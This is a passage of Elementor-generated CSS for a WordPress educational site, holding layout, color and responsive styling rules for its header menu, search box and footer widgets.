6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-909abc0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-dropdown-content-max-width:initial;--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-open-animation-duration:600ms;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:28px;--n-menu-item-title-color-normal:#A31008;--n-menu-item-title-transition:200ms;--n-menu-item-title-padding:10px 10px 10px 30px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-color:#A31008;--n-menu-toggle-icon-color-hover:#A31008;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:#4B4B4B;--n-menu-toggle-icon-distance-from-dropdown:0px;}:is( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-n-menu-item-title:not( .e-current ):not( :hover ){background-color:#FAFAFA;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 {--n-menu-item-title-color-hover:#D64D45;--n-menu-item-title-color-active:#D64D45;}:where( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-content ) > .e-con{--border-radius:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-8c79a3f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-781c821{text-align:left;}.elementor-17427 .elementor-element.elementor-element-3567d98{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3567d98.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-d876872{text-align:left;}.elementor-17427 .elementor-element.elementor-element-61be051{--display:flex;--justify-content:center;--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-61be051.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap input{height:45px;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i{color:#A31008;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap .top-search i:hover{color:#424242;}@media(max-width:1024px){.elementor-17427 .elementor-element.elementor-element-fb0917e{--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-toggle-align:flex-start;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:11px;--n-menu-toggle-icon-size:30px;}}@media(min-width:768px){.elementor-17427 .elementor-element.elementor-element-7ee721c{width:100%;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd{width:13.333%;}.elementor-17427 .elementor-element.elementor-element-94002b0{width:21.93%;}.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:38.86%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:25.877%;}.elementor-17427 .elementor-element.elementor-element-cf32cd5{width:100%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:21%;}.elementor-17427 .elementor-element.elementor-element-225c09e{--content-width:986px;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--width:36%;}.elementor-17427 .elementor-element.elementor-element-6988d58{--width:36%;}.elementor-17427 .elementor-element.elementor-element-a50a643{--width:36%;}.elementor-17427 .elementor-element.elementor-element-81ddbed{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-3651855{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-f220cce{--content-width:1168px;}.elementor-17427 .elementor-element.elementor-element-9b2ed98{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-58c31c5{--width:33.3333%;}.elementor-17427 .elementor-element.elementor-element-8e030df{--width:50%;}.elementor-17427 .elementor-element.elementor-element-f8ca55b{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--width:50%;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--width:50%;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--width:25%;}.elementor-17427 .elementor-element.elementor-element-282be2b{--width:25%;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--width:25%;}.elementor-17427 .elementor-element.elementor-element-b74383d{--width:50%;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--width:50%;}.elementor-17427 .elementor-element.elementor-element-d15411a{--width:50%;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--width:25%;}.elementor-17427 .elementor-element.elementor-element-71a0102{--width:25%;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--width:25%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:8%;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:45%;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:48%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:50%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:7%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:80px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:400px;}}@media(min-width:1367px){.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e{margin-top:0px;margin-bottom:0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px;--margin-top:5px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:13%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-toggle-align:flex-start;--n-menu-item-title-distance-from-content:10px;--n-menu-toggle-icon-size:27px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:13.291%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:58%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:15.022%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966
body_size: 13000
content:
.elementor-11826 .elementor-element.elementor-element-d603e3d > .elementor-background-overlay{background-color:#A31008;opacity:1;}.elementor-11826 .elementor-element.elementor-element-d603e3d{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-11826 .elementor-element.elementor-element-983991c > .elementor-container{max-width:1188px;}.elementor-11826 .elementor-element.elementor-element-1f796e5{width:22.893%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-eadada3 .edubin-logotype-container{display:flex;justify-content:left;}.elementor-11826 .elementor-element.elementor-element-eadada3{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;width:var( --container-widget-width, 100.317% );max-width:100.317%;--container-widget-width:100.317%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a > .elementor-widget-container{margin:-18px 0px -19px 0px;padding:16px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-8325b3a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-a74ed12{width:32.541%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-8955da1{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-8955da1 .main-navigation{height:84px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget-title{padding:0px 0px 0px 0px;margin:0px 0px 10px 0px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li:before{color:#FFFFFF;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li a:hover{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-1fb9446{width:24.37%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-16d733c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-16d733c > .elementor-widget-container{padding:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-78b9957{color:#FFFFFF;width:var( --container-widget-width, 87.043% );max-width:87.043%;--container-widget-width:87.043%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-78b9957 > .elementor-widget-container{margin:-11px 0px -11px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 > .elementor-widget-container{padding:20px 18px 0px 18px;}.elementor-11826 .elementor-element.elementor-element-fc99419{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-widget-container{text-align:left;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon{background-color:#FFEBEA;--icon-padding:0.4em;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon i{color:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon svg{fill:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover{background-color:#660500;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover i{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover svg{fill:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ef7b91c{width:20.174%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-9da16b8 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-9da16b8 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-28808eb{color:#FFFFFF;width:var( --container-widget-width, 106.918% );max-width:106.918%;--container-widget-width:106.918%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-28808eb > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-28808eb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 109.37% );max-width:109.37%;--container-widget-width:109.37%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 > .elementor-widget-container{padding:9px 18px 18px 18px;}.elementor-11826 .elementor-element.elementor-element-bb216a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-267ae0b > .elementor-background-overlay{background-color:#FFEBEA;opacity:1;}.elementor-11826 .elementor-element.elementor-element-267ae0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3946883 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-85f44b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-768f8a8{width:62.456%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-212dd42{text-align:center;color:#88060A;}.elementor-11826 .elementor-element.elementor-element-212dd42 > .elementor-widget-container{margin:0px 0px -28px 0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-d46f7b4{width:37.544%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-d46f7b4 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-5c3d12f > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf{padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3e0d7f7{margin-top:-2px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-378685d{--spacer-size:34px;}